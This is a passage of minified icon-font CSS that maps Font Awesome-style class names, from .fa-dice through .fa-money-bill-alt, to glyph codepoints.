before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\e004"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-faucet-drip:before{content:"\e006"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-download:before{content:"\e053"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folder-upload:before{content:"\e054"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\e008"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\e009"}.fa-garage-car:before{content:"\e00a"}.fa-garage-open:before{content:"\e00b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-medical:before{content:"\f809"}.fa-head-side-virus:before{content:"\e064"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\e00c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\e00d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\e00e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\e00f"}.fa-house-night:before{content:"\e010"}.fa-house-return:before{content:"\e011"}.fa-house-signal:before{content:"\e012"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\e014"}.fa-lamp-floor:before{content:"\e015"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\e016"}.fa-light-switch:before{content:"\e017"}.fa-light-switch-off:before{content:"\e018"}.fa-light-switch-on:before{content:"\e019"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\e01b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}